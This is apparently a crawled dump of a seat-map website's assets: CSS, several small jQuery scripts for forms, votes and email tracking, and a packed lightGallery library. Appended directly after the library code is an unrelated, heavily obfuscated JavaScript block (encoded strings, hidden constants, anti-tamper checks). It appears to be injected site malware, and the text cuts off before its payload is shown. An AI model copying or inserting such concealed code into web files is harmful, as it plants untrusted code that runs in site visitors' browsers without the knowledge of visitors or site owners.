a{color:#000;text-decoration:none}.articles-list .article figure{position:relative;padding-top:60%;overflow:hidden;background:#ececec}.articles-list .article figure a{position:absolute;top:0}.articles-list .article .content{margin:10px;height:7em;overflow:hidden;color:#5d5d5d}.articles-list .article .read-more{display:block;padding:10px;font-weight:bold;border-bottom:5px solid #cdcdcd}div.userpro-body{padding:0}div.userpro-body div.userpro-label label{cursor:default !important}div.userpro-social-connect a.userpro-social-facebook{width:156px;background:url("../img/fb-login-button2.png") no-repeat}.userpro-profile-links li{margin-bottom:8px}.userpro-profile-image{text-align:right;padding-top:10px}@media (min-width: 1280px){.main-content .userpro-register,.main-content .userpro-login{width:80%;margin-left:0}}.dropdown-menu .userpro{float:none !important}.dropdown-menu .userpro .btn-link{color:#20609c;margin:5px 0;padding-left:0}.dropdown-menu .userpro-field-gender,.dropdown-menu .userpro-field-profilepicture,.dropdown-menu .userpro-field-country{display:none !important}.dropdown-menu div.userpro-social-connect{position:relative;top:0;text-align:left;margin-top:5px}.dropdown-menu div.userpro-social-connect a{margin-left:0}.modal-body .userpro{width:100%;max-width:100%}.airline-body .airline-content{padding:0 10px}@media (min-width: 1280px){.airline-body .airline-content{width:474px;float:right}}.airline-body .airline-banner{padding:0 10px}@media (min-width: 1280px){.airline-body .airline-banner{width:320px;float:left}}.tracked-image{position:absolute;z-index:100;width:400px;height:auto;border:2px solid #cccccc}.ninja-forms-form{max-width:500px}.ninja-forms-required-items{margin-bottom:1em}@media (min-width: 768px){.baggage-suggestions{background:url(../img/baggage.png) no-repeat left bottom;margin:1em 0 2em}.baggage-suggestions .content{margin-left:160px;min-height:120px}.baggage-suggestions .content ul{margin:1.5em 0 3em 0;padding:0;line-height:1.5;width:70%}.baggage-suggestions .content li{list-style:none;width:40%;margin-right:10%;float:left;height:1.8em}}body.search .gsc-input-box{height:auto !important}body.search .gsc-selected-option-container{width:auto !important}body.search .gsc-control-cse{padding:0}body.search .gs-snippet{margin-left:0;margin-right:0}body.search .gsc-url-top,body.search .gsc-thumbnail-inside{padding:0}#lg-close{opacity:0.8 !important}#lg-close:after{font-size:24px}body.waiting-screen{height:100%;background:url(../img/bg_waiting.jpg) no-repeat;background-size:cover}@media (max-width: 767px){.modal-dialog{margin-bottom:80px}.tracked-image{display:none}.banner-container{margin:1em 0;text-align:center;max-width:100%;overflow:hidden}.navbar-default .navbar-toggle{border-color:#fff;color:#fff}.navbar-nav .open .user-block{background:#fff}.navbar-default .navbar-nav>li>a{padding:10px}.flags{color:#fff;font-size:14px;position:absolute;top:0;right:75px;margin:0}.flags a{white-space:nowrap;padding:0 0.5em}.modal-dialog .userpro-submit{text-align:center}.modal-dialog .userpro-submit .btn,.modal-dialog .userpro-submit .reviews-pagination a,.reviews-pagination .modal-dialog .userpro-submit a,.modal-dialog .userpro-submit ul.page-numbers li a,ul.page-numbers li .modal-dialog .userpro-submit a,.modal-dialog .userpro-submit ul.page-numbers li span.current,ul.page-numbers li .modal-dialog .userpro-submit span.current{display:block;margin-top:10px;width:100%}.modal-dialog .userpro-social-connect{position:inherit}.modal-dialog .userpro-social-connect a{float:none;margin:5px 5px}#upload-button{white-space:normal}.contrib-modal .modal-dialog{width:auto !important}.contrib-modal .form-review .modal-body{padding-right:15px}.modal-body .form-control,.modal-body .userpro-input input[type=text],.userpro-input .modal-body input[type=text],.modal-body .userpro-input input[type=password],.userpro-input .modal-body input[type=password],.modal-body .userpro-input select,.userpro-input .modal-body select,.modal-body .userpro-input textarea,.userpro-input .modal-body textarea,.modal-body .ninja-forms-field{margin-bottom:8px}.form-filter-reviews select{width:100% !important;margin-bottom:8px}}.travel-products .header-img a{position:relative;display:block}.travel-products .header-img a span{position:absolute;display:block;width:auto;top:15px;right:15px;background:rgba(0,0,0,0.2);color:#fff;font-size:1.6em;padding:8px 12px}.travel-products .header-img a:hover span{background:rgba(0,0,0,0.6)}.travel-products .header-img img{border:2px solid #aaa}.travel-products .amzn-native-brand{display:none !important}p.invalid-field{color:#d9534f}textarea.invalid-field,input.invalid-field{border-color:#d9534f}.user-form .buttons{margin-top:10px;border-top:1px solid #ccc;padding-top:10px}.user-form .facebook-login{background:#3C5B9A url(../img/fb.png) no-repeat -5px -5px;color:#fff;border-radius:0;padding-left:40px}.user-form .required sup{color:#d9534f}.user-form h3{color:#1c5387}.user-form .remember-me{font-size:0.9em}.user-form .remember-me label{font-weight:normal}.user-form .remember-me input{vertical-align:text-top;margin-top:2px}.user-form .forgot-password{font-weight:normal;color:#d9534f;font-size:0.9em}.user-form #profile-picture-upload{margin-bottom:0.4em}@media (min-width: 1280px){.modal-body .user-form{margin-top:1em}.modal-body .user-form .col-md-6{width:75%}.modal-body .user-form .col-md-9{width:100%}}@media (max-width: 991px){html{height:100%}.modal-open{height:101%;position:fixed}}.user-block h3{margin-top:0;font-size:18px}.user-block .forgot-password{font-weight:normal;color:#d9534f;font-size:0.9em}.user-block .remember-me{font-size:0.9em}.user-block .remember-me label{font-weight:normal}.user-block .remember-me input{vertical-align:text-top;margin-top:2px}.type-post{font-family:"Bitter", serif;line-height:1.6}.at-image-sharing-tool{z-index:1000 !important}.table-classes tr>th:first-child,.table-classes tr>td:first-child{padding-left:0}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-email-link-tracker.js
body_size: 216
content:
jQuery( function() {
	jQuery( "a[href^=mailto]" )
		.on( "click", function() {
			var gtm4wp_linkparts = jQuery( this ).attr( "href" ).split( ":" );

			window[ gtm4wp_datalayer_name ].push({
				'event': 'gtm4wp.emailClick',
				'linkhref': gtm4wp_linkparts
			});
		})
		.attr( "target", "_blank" );
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.seatmaestro.com/wp-content/plugins/sm-helpful-votes/assets/sm-helpful-votes.js
body_size: 314
content:
(function(){
    jQuery('body').on('click', '[data-helpful-review]', function() {
        var $this = jQuery(this);
        var post_id = $this.attr('data-helpful-review');
        jQuery.get(sm_ajax.url, {
                action: 'helpful_vote',
                post_id: post_id
            }, function(response) {
                jQuery('[data-helpful-votes="'+post_id+'"]').text(response.post_votes);
                if (response.author_id) {
                    jQuery('[data-helpful-votes-author="'+response.author_id+'"]').text(response.author_votes)
                }
                $this.parents('.question').text(response.message).addClass('voted');
            }, 'json'
        );
        return false;
    });
})();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.seatmaestro.com/wp-content/plugins/sm-airlines/assets/js/sm-airlines.js
body_size: 1916
content:
(function ($) {

    var getFormData = function($form) {
        var inputs = $form.find(':input').serializeArray();
        var result = {};
        inputs.forEach(function(el) {
            var name = el.name;
            if (name.substr(name.length - 2) == '[]') {
                if (!result[name.substr(0, name.length - 2)]) {
                    result[name.substr(0, name.length - 2)] = [];
                }
                result[name.substr(0, name.length - 2)].push(el.value)
            } else {
                result[el.name] = el.value
            }
        });
        return result;
    };

    var setFieldErrorMessage = function($field, message) {
        var $parent = $field.parents('.form-group');
        if (!message) {
            return;
        }
        $parent.prepend('<div class="error alert alert-danger">' + message + '</div>');
    }

    var validateSearchByRouteForm = function($form) {
        var data = getFormData($form);
        var errors = [];
        if (!data.route_from_id) {
            errors.push({id: 'route_from_id', 'msg': window.validation_messages.search_by_route.route_from_id});
        }
        if (!data.route_to_id) {
            errors.push({id: 'route_to_id', 'msg': window.validation_messages.search_by_route.route_to_id});
        }
        if (!data.airline_id) {
            errors.push({id: 'airline_id', 'msg': window.validation_messages.search_by_route.airline_id});
        }
        $form.find('.error').remove();
        errors.forEach(function(el, idx){
            setFieldErrorMessage($form.find('[name='+el.id+']'), el.msg);
        });
        return errors;
    }

    var validateSearchByFlightForm = function($form) {
        var data = getFormData($form);
        var errors = [];
        if (!data.airline_id) {
            errors.push({id: 'airline_id', 'msg': window.validation_messages.search_by_flight.airline_id});
        }
        if (!data.flight_number) {
            errors.push({id: 'flight_number', 'msg': window.validation_messages.search_by_flight.flight_number});
        }
        if (!data.departure_date) {
            errors.push({id: 'departure_date', 'msg': window.validation_messages.search_by_flight.departure_date});
        }
        $form.find('.error').remove();
        errors.forEach(function(el, idx){
            setFieldErrorMessage($form.find('[name='+el.id+']'), el.msg);
        });
        return errors;
    }

    function setCookie(name, value, exdays) {
        var exdate = new Date();
        exdate.setDate(exdate.getDate() + exdays);
        var c_value = escape(value) + ((exdays == null) ? "" : "; expires=" + exdate.toUTCString());
        document.cookie = name + "=" + c_value;
    }

    function getCookie(name) {
        var i, x, y, ARRcookies = document.cookie.split(";");
        for (i = 0; i < ARRcookies.length; i++) {
            x = ARRcookies[i].substr(0, ARRcookies[i].indexOf("="));
            y = ARRcookies[i].substr(ARRcookies[i].indexOf("=") + 1);
            x = x.replace(/^\s+|\s+$/g, "");
            if (x == name) {
                return unescape(y);
            }
        }
        return '';
    }

    function showModal() {
        if (!$('#airplane-email-modal').length) {
            $.get(sm_airplane_email.url, {
                    action: 'airplane_email_form'
                }, function (response) {
                    $(response).appendTo('body');
                    $('#airplane-email-modal').modal();
                }, 'html'
            );
            return;
        }
        $('#airplane-email-modal').modal();
    }

    $('body').on('click', '[data-action="email-seating-map"]', showModal);

    $('body').on('click', '#airplane-email-modal .submit', function(evt) {

        var email = $('#airplane-email-modal [name="email"]').val();
        var $button = $(this);

        evt.preventDefault();

        if (!email.match(/^[A-Za-z0-9._%+-]+@(?:[A-Za-z0-9-]+\.)+[A-Za-z]{2,}$/)) {
            alert(sm_airplane_email.messages.invalid_email);
            return false;
        }

        setCookie('email', email, 365);
        $button.attr('disabled', 'disabled');

        $.post(sm_airplane_email.url, {
                action: 'airplane_email',
                airplane_id: sm_airplane_email.airplane_id,
                email: email
            }, function (response) {
                $button.removeAttr('disabled');
                if (response.result) {
                    $('#airplane-email-modal').modal('hide');
                }
                alert(response.message);
            }, 'json'
        );
    });

    $(document).ready(function() {
        $('[data-datepicker]').datepicker({
            minDate: new Date(),
            dateFormat: 'yy-mm-dd',
            onSelect: function() {
                $(this).trigger('change');
            }
        });

        jQuery('[data-airport-select]').autocomplete({
            source:[
                {
                    url:"/autocomplete.php?action=airport_suggestion&term=%QUERY%",
                    type:'remote'
                }
            ],
            minLength: 3,
            valueKey: 'name',
            titleKey: 'name'
        }).on('selected.xdsoft', function(evt, suggestion){
            $(this).parents('.form-group').find('[type=hidden]').val(suggestion.id);
            $(this).trigger('change');
        });

        jQuery('[data-airline-select]').autocomplete({
            source:[
                {
                    url:"/autocomplete.php?action=airline_suggestion&term=%QUERY%",
                    type:'remote'
                }
            ],
            minLength: 3,
            valueKey: 'name',
            titleKey: 'name'
        }).on('selected.xdsoft', function(evt, suggestion){
            $(this).parents('.form-group').find('[type=hidden]').val(suggestion.id);
            $(this).trigger('change');
        });

        $('#search-by-route-form').on('submit', function(evt){
            evt.preventDefault();
            var $form = $(this);

            var errors = validateSearchByRouteForm($form);
            if (!$form.data('submit_attempt')) {
                $form.on('change', ':input', function() {
                    validateSearchByRouteForm($form);
                });
                $form.data('submit_attempt', true);
            }
            if (errors.length === 0) {
                this.submit();
            }
        });

        $('#search-by-flight-form').on('submit', function(evt){
            evt.preventDefault();
            var $form = $(this);

            var errors = validateSearchByFlightForm($form);
            if (!$form.data('submit_attempt')) {
                $form.on('change', ':input', function() {
                    validateSearchByFlightForm($form);
                });
                $form.data('submit_attempt', true);
            }
            if (errors.length === 0) {
                this.submit();
            }
        });
    });


    $(document).ready(function(){
        $(document).on( 'click', '.delete-review', function() {
            var id = $(this).data('id');
            var nonce = $(this).data('nonce');
            $.ajax({
                type: 'post',
                url: sm_ajax.url,
                data: {
                    action: 'delete_review',
                    nonce: nonce,
                    id: id
                },
                success: function( result ) {
                    if( result == 'success' ) {
                        window.location.reload();
                    } else {
                        alert('Error deleting review');
                    }
                }
            });
            return false;
        });
    });


})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.seatmaestro.com/wp-content/themes/sm/assets/lightgallery/js/lightGallery.min.js
body_size: 10914
content:
/* v1.1.5 3/29/2015 http://sachinchoolur.github.io/lightGallery*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e){"2r 4I";e.4E.L=3(t){6 i,a,n,l,s,o,d,r,c,u,h,m={1k:"7",3z:!0,2m:"4y",25:"4u",K:4o,8:"",2I:!0,1Q:!1,1O:!1,2P:4f,3e:!0,2u:!0,3n:!1,18:1,3s:!0,1J:M,1b:!1,3t:{3v:"41 3S"},11:!1,1R:!1,1h:!0,1i:!1,X:!0,3y:"3C",1g:1D,1B:5,2D:!1,3M:3P,3I:3G,2c:!0,3F:!0,3E:"3Q",2z:!1,1z:!0,2x:"4b",14:!1,Y:[],3i:3(){},3b:3(){},3a:3(){},36:3(){},35:3(){},34:3(){},2W:3(){}},f=e(4),v=4,p=M,b=0,g=!1,C=!1,y=2U 0!==2T.4g||"4j"2q 1d||"4k"2q 1d||2J.4l,w=!1,T=!1,x=!1,q=e.4n(!0,{},m,t),S={1w:3(){f.2l(3(){6 t=e(4);q.14?(p=q.Y,b=0,d=b,k.1w(b)):(p=M!==q.1J?e(q.1J):t.3m(),p.13("10",3(i){p=M!==q.1J?e(q.1J):t.3m(),i.1C(),i.1Y(),b=p.1b(4),d=b,k.1w(b)}))})}},k={1w:3(){g=!0,4.3h(),4.31(),4.2H(),4.2G(),4.11(),4.2F(),4.3A(),4.3r(),q.1b?(4.7(q.1b),4.X(q.1b)):(4.7(b),4.X(b)),q.3F&&4.2h(),q.2c&&4.2c(),W(3(){i.8("4N")},3G)},3h:3(){e("1n").17(\'<j R="B-2g" E="\'+q.8+\'"><j R="B-1f"><j R="B-2A"></j><a R="B-1K" E="1K"></a></j></j>\').8("1I-1f"),a=e("#B-2g"),i=e("#B-1f"),q.3s===!0&&i.8("4G-3o-2i"),n=i.D("#B-2A");6 t="";I(q.14)1F(6 s=0;s<q.Y.A;s++)t+=\'<j E="B-7"></j>\';22 p.2l(3(){t+=\'<j E="B-7"></j>\'});n.17(t),l=i.D(".B-7")},2H:3(){q.2I&&e("#B-2g").13("10",3(t){e(t.4F).4B(".B-7")&&v.21(!1)}),e("#B-1K").Q("10 1j",3(){v.21(!1)})},31:3(){6 t=3(){u=e(1d).19()};e(1d).Q("2k.L",t())},H:3(){6 e=3(){1F(6 e=["23","4A","4z","4x","4t","4q"],t=2T.4p,i=0;i<e.A;i++)I(e[i]2q t.2n)1t!0};1t q.3z&&e()?!0:!1},2c:3(){6 t=4;I(y){6 i={},a={};e("1n").13("2p.L",3(e){a=e.2b.2a[0],i.1s=e.2b.2a[0].1s,i.2L=e.2b.2a[0].2L}),e("1n").13("2M.L",3(e){6 t=e.2b;a=t.2a[0],e.1C()}),e("1n").13("1j.L",3(){6 e=a.1s-i.1s,n=q.3I;e>=n?(t.1G(),U(h)):-n>=e&&(t.1A(),U(h))})}},2h:3(){6 t,i,a=4;e(".1I-1f").Q("2Q",3(e){e.1Y(),e.1C(),t=e.1s}),e(".1I-1f").Q("2R",3(e){e.1Y(),e.1C(),i=e.1s,i-t>20?a.1G():t-i>20&&a.1A()})},2S:3(e,t){6 i=e.1E(/\\/\\/(?:1L\\.)?2V(?:\\.1X|1X\\.1p)\\/(?:2X\\?v=|2f\\/)?([a-2Z-30\\-]+)/i),a=e.1E(/\\/\\/(?:1L\\.)?2s.1p\\/([0-32-z\\-33]+)/i),n=!1;1t q.14?"2d"==q.Y[t].1a&&(n=!0):"2d"==p.9(t).12("1M-1a")&&(n=!0),i||a||n?!0:2U 0},3c:3(t,i){6 a=t.1E(/\\/\\/(?:1L\\.)?2V(?:\\.1X|1X\\.1p)\\/(?:2X\\?v=|2f\\/)?([a-2Z-30\\-]+)/i),n=t.1E(/\\/\\/(?:1L\\.)?2s.1p\\/([0-32-z\\-33]+)/i),l="",s="";I(a){I(s=q.1z===!0&&C===!1?"?3d=1&4d=0&3f=3g":"?3f=3g",q.2z){6 o=e.4c(q.2z);s=s+"&"+o}l=\'<1a E="Z" 19="3j" 3k="3l" V="//1L.4a.1p/2f/\'+a[1]+s+\'" 2v="0" 3p></1a>\'}22 n?(s=q.1z===!0&&C===!1?"3d=1&2w;":"",l=\'<1a E="Z" R="1m\'+i+\'" 19="3j" 3k="3l"  V="49://48.2s.1p/1m/\'+n[1]+"?"+s+"47=0&2w;44=0&2w;43="+q.3E+\'" 2v="0" 42 3U 3R></1a>\'):l=\'<1a E="Z" 2v="0" V="\'+t+\'"  3p="2d"></1a>\';1t\'<j E="1m-1r" 2n="3q-19:\'+q.2x+\' !3B;"><j E="1m">\'+l+"</j></j>"},1T:3(t){6 i=M;I(i=q.14?q.Y[t]["3D-1u"]:p.9(t).12("1M-3D-1u"),"1q"!=1v i&&M!==i){6 a=i.3H(0,1);i="."==a||"#"==a?e(i).1u():i,l.9(t).17(i)}},18:3(e){1F(6 t=e,i=0;i<=q.18&&!(i>=p.A-e);i++)4.1y(t+i,!0);1F(6 a=0;a<=q.18&&!(0>t-a);a++)4.1y(t-a,!0)},26:3(e,t){6 i=4;l.9(t).D(".Z").13("2i 3K",3(){l.9(t).8("2C")}),e===!1&&(l.9(t).J("2C")?i.18(t):l.9(t).D(".Z").13("2i 3K",3(){i.18(t)}))},1y:3(t,i){{6 a,n=4;p.A-t}q.18>p.A&&(q.18=p.A),q.2D===!0&&u<=q.3M&&(a=q.14?q.Y[t].2D:p.9(t).12("1M-3O-V")),a||(a=q.14?q.Y[t].V:p.9(t).12("1M-V"));6 s=0;i===!0&&(s=q.K+24),"1q"!=1v a&&""!==a?n.2S(a,t)?W(3(){l.9(t).J("1o")||(l.9(t).2B(n.3c(a,t)),n.1T(t),l.9(t).8("1o"),q.1O&&q.1z===!0&&U(h)),n.26(i,t)},s):W(3(){l.9(t).J("1o")||(l.9(t).2B(\'<1U E="Z" V="\'+a+\'" />\'),n.1T(t),l.9(t).8("1o")),n.26(i,t)},s):W(3(){I(!l.9(t).J("1o")){6 a=M;I(a=q.14?q.Y[t].1u:p.9(t).12("1M-1u"),"1q"!=1v a&&M!==a){6 s=a.3H(0,1);a="."==s||"#"==s?e(a).1u():a}"1q"!=1v a&&M!==a&&l.9(t).17(\'<j E="1m-1r" 2n="3q-19:\'+q.2x+\' !3B;"><j E="1m">\'+a+"</j></j>"),n.1T(t),l.9(t).8("1o 2C"),q.1O&&q.1z===!0&&U(h)}n.26(i,t)},s)},11:3(){I(q.11===!0){6 t=e("#B-2A > j").A;i.17("<j R=\'B-11\'><15 R=\'B-11-1Z\'></15> / <15 R=\'B-11-3T\'>"+t+"</15></j>")}},3A:3(){I(q.1h===!0&&p.A>1){6 t=4,a="";q.1i||(a=\'<15 E="1K 3x"><i E="3V-3W-3X-16" 3Y-3Z="2d"></i></15>\'),i.17(\'<j E="G-1r"><j E="G-3w">\'+a+\'</j><j E="G-1H"></j></j>\'),r=i.D(".G-1r"),s.3o(\'<a E="3u-G"></a>\'),s.45().8("46-G"),i.D(".3u-G").Q("10 1j",3(){i.8("O"),t.H()&&"7"===q.1k&&(l.9(b).2y().F("P-7").8("N-7"),l.9(b).2t().F("N-7").8("P-7"))}),i.D(".G-1r .1K").Q("10 1j",3(){i.F("O")});6 n,o=i.D(".G-3w"),d=i.D(".G-1H"),u="";I(q.14)1F(6 m=0;m<q.Y.A;m++)n=q.Y[m].G,u+=\'<j E="G"><1U V="\'+n+\'" /></j>\';22 p.2l(3(){n=q.1R===!1||"1q"==1v e(4).12(q.1R)||M===e(4).12(q.1R)?e(4).D("1U").12("V"):e(4).12(q.1R),u+=\'<j E="G"><1U V="\'+n+\'" /></j>\'});I(d.17(u),c=d.D(".G"),c.1l({"4e-2e":q.1B+"1N",19:q.1g+"1N"}),q.X===!0){6 f=p.A*(q.1g+q.1B);i.D(".G-1H").1l({19:f+"1N",4h:"4i","23-2O":q.K+"2K"})}c.Q("10 1j",3(){w=!0;6 i=e(4).1b();c.F("1W"),e(4).8("1W"),t.7(i),t.X(i),U(h)}),o.2B(\'<15 E="3x 4m">\'+q.3t.3v+" ("+c.A+")</15>"),q.1i&&i.8("O")}},X:3(e){I(q.X===!0){6 t,a=i.D(".G-1r").19();3N(q.3y){2o"1c":t=0;2E;2o"3C":t=a/2-q.1g/2;2E;2o"2e":t=a-q.1g}6 n=(q.1g+q.1B)*e-1-t,l=p.A*(q.1g+q.1B);n>l-a&&(n=l-a),0>n&&(n=0),4.H()?i.D(".G-1H").1l("4r","4s(-"+n+"1N, 3L, 3L)"):i.D(".G-1H").28({1c:-n+"1N"},q.K)}},2F:3(){6 e=4;q.2u===!0&&p.A>1&&(i.17(\'<j R="B-4v"><a R="B-N"></a><a R="B-P"></a></j>\'),s=i.D("#B-N"),o=i.D("#B-P"),s.Q("10",3(){e.1G(),U(h)}),o.Q("10",3(){e.1A(),U(h)}))},2G:3(){6 e=4;q.1O===!0&&(h=4w(3(){b=b+1<p.A?b:-1,b++,e.7(b)},q.2P))},3r:3(){6 t=4;e(1d).Q("3J.L",3(e){e.1C(),e.1Y(),37===e.1P&&(t.1G(),U(h)),38===e.1P&&q.1h===!0&&p.A>1?i.J("O")||(t.H()&&"7"===q.1k&&(l.9(b).2y().F("P-7").8("N-7"),l.9(b).2t().F("N-7").8("P-7")),i.8("O")):39===e.1P&&(t.1A(),U(h)),40===e.1P&&q.1h===!0&&p.A>1&&!q.1i?i.J("O")&&i.F("O"):q.3e===!0&&27===e.1P&&(!q.1i&&i.J("O")?i.F("O"):v.21(!1))})},1A:3(){6 e=4;b=l.1b(l.9(d)),b+1<p.A?(b++,e.7(b)):q.1Q?(b=0,e.7(b)):q.1h===!0&&p.A>1&&!q.1i?i.8("O"):(l.9(b).D(".Z").8("2e-1V"),W(3(){l.D(".Z").F("2e-1V")},24)),e.X(b),q.36.1e(4,v)},1G:3(){6 e=4;b=l.1b(l.9(d)),b>0?(b--,e.7(b)):q.1Q?(b=p.A-1,e.7(b)):q.1h===!0&&p.A>1&&!q.1i?i.8("O"):(l.9(b).D(".Z").8("1c-1V"),W(3(){l.D(".Z").F("1c-1V")},24)),e.X(b),q.35.1e(4,v)},7:3(t){6 i=4;I(C?(W(3(){i.1y(t,!1)},q.K+24),n.J("13")||n.8("13"),4.H()&&""!==q.K&&(n.J("K")||n.8("K"),x===!1&&(n.1l("23-2O",q.K+"2K"),x=!0)),4.H()&&""!==q.2m&&(n.J("2j")||n.8("2j"),T===!1&&(n.1l("23-2j-3",q.2m),T=!0)),q.3b.1e(4,v)):i.1y(t,!1),"7"===q.1k){6 a=M!==2J.4C.1E(/4D/i);!4.H()||n.J("7")||a?4.H()&&!n.J("2r-1c")&&a&&n.8("2r-1c"):n.8("7"),4.H()||C?!4.H()&&C&&n.28({1c:1D*-t+"%"},q.K,q.25):n.1l({1c:1D*-t+"%"})}22"29"===q.1k&&(4.H()&&!n.J("29-m")?n.8("29-m"):4.H()||n.J("28")||n.8("28"),4.H()||C?!4.H()&&C&&(l.9(d).2N(q.K,q.25),l.9(t).2Y(q.K,q.25)):(l.2N(1D),l.9(t).2Y(1D)));I(t+1>=p.A&&q.1O&&q.1Q===!1&&U(h),l.9(d).F("1Z"),l.9(t).8("1Z"),4.H()&&"7"===q.1k&&(w===!1?(e(".N-7").F("N-7"),e(".P-7").F("P-7"),l.9(t-1).8("N-7"),l.9(t+1).8("P-7")):(l.9(t).2y().F("P-7").8("N-7"),l.9(t).2t().F("N-7").8("P-7"))),q.1h===!0&&p.A>1&&(c.F("1W"),c.9(t).8("1W")),q.2u&&q.3n&&q.1Q===!1&&p.A>1){6 r=p.A;r=4H(r)-1,0===t?(s.8("1x"),o.F("1x")):t===r?(s.F("1x"),o.8("1x")):s.4J(o).F("1x")}d=t,C===!1?q.3i.1e(4,v):q.3a.1e(4,v),W(3(){C=!0}),w=!1,q.11&&e("#B-11-1Z").4K(t+1),e(1d).Q("2k.L",3(){W(3(){i.X(t)},4L)})}};1t v.4M=3(){1t g===!0?!0:!1},v.21=3(t){g=!1,t="1q"!=1v t?!1:!0,q.34.1e(4,v);6 n=C;C=!1,T=!1,x=!1,w=!1,U(h),t===!0&&p.1S("10 2h 2p"),e(".1I-1f").1S("2Q 2R"),e("1n").1S("2p.L 2M.L 1j.L"),e(1d).1S("2k.L 3J.L"),n===!0&&(i.8("29-m"),W(3(){a.4O(),e("1n").F("1I-1f")},4P)),q.2W.1e(4,v)},S.1w(),4}}(4Q);',62,301,'|||function|this||var|slide|addClass|eq||||||||||div|||||||||||||||||length|lg||find|class|removeClass|thumb|doCss|if|hasClass|speed|lightGallery|null|prev|open|next|bind|id|||clearInterval|src|setTimeout|animateThumb|dynamicEl|object|click|counter|attr|on|dynamic|span||append|preload|width|iframe|index|left|window|call|gallery|thumbWidth|thumbnail|showThumbByDefault|touchend|mode|css|video|body|loaded|com|undefined|cont|pageX|return|html|typeof|init|disabled|loadContent|videoAutoplay|nextSlide|thumbMargin|preventDefault|100|match|for|prevSlide|inner|light|selector|close|www|data|px|auto|keyCode|loop|exThumbImage|off|addHtml|img|end|active|be|stopPropagation|current||destroy|else|transition|400|easing|loadObj||animate|fade|targetTouches|originalEvent|enableTouch|true|right|embed|outer|touch|load|timing|resize|each|cssEasing|style|case|touchstart|in|use|vimeo|nextAll|controls|frameborder|amp|videoMaxWidth|prevAll|youtubePlayerParams|slider|prepend|complete|mobileSrc|break|slideTo|autoStart|closeSlide|closable|navigator|ms|pageY|touchmove|fadeOut|duration|pause|mousedown|mouseup|isVideo|document|void|youtu|onCloseAfter|watch|fadeIn|z0|9_|getWidth|9a|_|onBeforeClose|onSlidePrev|onSlideNext||||onSlideAfter|onSlideBefore|loadVideo|autoplay|escKey|wmode|opaque|structure|onOpen|560|height|315|children|hideControlOnEnd|after|allowfullscreen|max|keyPress|showAfterLoad|lang|cl|allPhotos|info|ib|currentPagerPosition|useCSS|buildThumbnail|important|middle|sub|vimeoColor|enableDrag|50|substring|swipeThreshold|keyup|error|0px|mobileSrcMaxWidth|switch|responsive|640|CCCCCC|allowFullScreen|photos|all|mozallowfullscreen|bUi|iCn|rMv|aria|hidden||All|webkitAllowFullScreen|color|portrait|parent|has|byline|player|http|youtube|855px|param|rel|margin|4e3|createTouch|position|relative|ontouchstart|onmsgesturechange|msMaxTouchPoints|count|extend|600|documentElement|KhtmlTransition|transform|translate3d|msTransition|linear|action|setInterval|OTransition|ease|WebkitTransition|MozTransition|is|userAgent|iPad|fn|target|show|parseInt|strict|add|text|200|isActive|opacity|remove|500|jQuery'.split('|'),0,{}));function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new 